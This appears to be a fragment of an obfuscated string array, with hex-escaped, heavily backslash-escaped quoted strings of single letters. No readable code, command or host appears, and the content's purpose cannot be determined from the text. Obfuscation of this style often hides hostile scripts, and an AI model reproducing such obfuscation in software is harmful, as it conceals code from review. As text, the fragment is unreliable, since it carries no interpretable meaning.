\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75